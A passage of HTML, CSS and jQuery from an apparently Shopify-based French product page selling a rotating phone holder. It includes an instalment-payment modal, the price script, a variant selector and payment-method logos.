15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Payez avec PIX et nous donnerons la priorité à l&#39;expédition en 1 heure!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               Argent sur Billet 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Le délai de paiement par virement bancaire est de 2 jours calendaires. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
    </div>

<style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}

.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>

<div class="card card--collapsed card--sticky"><div class="card__section">
    
<div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Nouveau | <!--INICIO VENDIDOS-->582 vendus<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Support de téléphone rotatif avec fermeture automatique <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #103EB4;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Code de l&#39;article 40692222)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponible en stock.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="8953184190805" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="8953184190805" handle="support-de-telephone-rotatif-avec-fermeture-automatique"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><div class="product-meta__reference"><span style="color:white; font:14px; background:#A7147E; padding:4px 10px; border-radius:9px;">Vendu et expédié par <span style="font-weight: 800; color:white"><b>Casanimo©</b></span></span></div><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator">

      <div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Prix:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">39,90€</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">Afficher les options de paiement</a></div>            
            
            <script>
              $('#backdrop-modal-parcel').appendTo($('body'));
              function toggleModal() {
                  var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                  atualizaTabela(cifrao, preco);
                
                  document.querySelector("body").classList.toggle("active-modal");
              }
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              function atualizaTabela(cifrao, preco) {
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 10/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
          </script><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><form method="post" action="/cart/add" id="product_form_8953184190805" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="variant"><span class="product-form__option-name text--strong">Couleur: <span class="product-form__selected-value">Noir</span></span>

                  <div class="variant-swatch-list"><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-1" value="Noir" checked data-option-position="1">

                            <label class="variant-swatch__item" for="option1-1" title="Noir">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20_120x.webp?v=1706715827" alt="Support de téléphone rotatif avec fermeture automatique">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-2" value="Argent"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-2" title="Argent">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7_120x.jpg?v=1706715826" alt="Support de téléphone rotatif avec fermeture automatique">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div></div></div><div class="no-js product-form__option">
            <label for="product-select-8953184190805">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-8953184190805" name="id"><option selected="selected"  value="47831914447189" data-sku="14:175#Tarnish Black;200007763:203372089">Noir - 39,90€</option><option   value="47831914479957" data-sku="14:201441570#Silver;200007763:203372089">Argent - 39,90€</option></select>
            </div>
          </div>
        </div><div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Ajouter au panier</button>
            
            <div class="display-align-btn-add-qty"> <input type="hidden" name="quantity" value="1">
</div></div>  

 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">Livraison OFFERTE</span><span style="color: #0086ff; font-size: 14px;"> • Sans Minimum d&#39;achat ! </span> 
    </p>
 </div><p class="ttl-frete">
        <span class="ip-frete" id="custom-address">Chargement des informations...</span></p><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Retours Faciles.</span>
                Jusqu&#39;à 30 jours à compter de la réception
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Achat Garanti.</span> Partez satisfait ou nous vous rembourserons votre argent
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Meilleure vente</span>
                parmi les produits de la collection
            </p>
        </div>
    </div></div>
</div>
</div>
<!--FIM FRETE OPÇÃO 02-->

<input type="hidden" name="product-id" value="8953184190805" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #000000">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Partagez vos achats dans<br><b style="color: white">les meilleures marques</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 